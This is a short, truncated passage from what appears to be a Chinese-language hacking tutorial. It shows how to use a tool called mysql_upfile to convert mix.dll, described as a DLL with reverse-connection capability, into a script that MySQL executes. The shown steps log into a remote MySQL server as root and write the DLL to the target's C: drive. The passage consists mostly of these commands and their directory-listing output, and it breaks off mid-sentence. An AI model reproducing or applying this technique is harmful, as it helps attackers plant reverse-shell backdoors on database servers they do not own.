 2. c:>mysql -h ip -uroot -p //登录远程Mysql数据库
3. mysql>\. yongger.txt //执行脚本
献给几位好友: Lm,vtf,icyfox,llikz,xiaodao,hunshimowang······
\tools\LM\Debug>dir *.dll
驱动器 F 中的卷是 SELF
卷的序列号是 606F-32F6
:\tools\LM\Debug 的目录
05-04-01 12:26 20,480 mix.dll
1 个文件 20,480 字节
0 个目录 12,497,666,048 可用字节
\tools\LM\Debug>mysql_upfile mix.dll 20480 c:\\mix.dll >yongger.txt
图 1
此程序主要是生成能让MySQL执行的上传脚本。
MYSQL_upfile mix.dll 20480 c:\\mix.dll >yongger.txt
//mix.dll是mix早编好的具有反向连接功能的dll文
件,偷个懒拿来用用。可以利用dir命令或查看文件属性来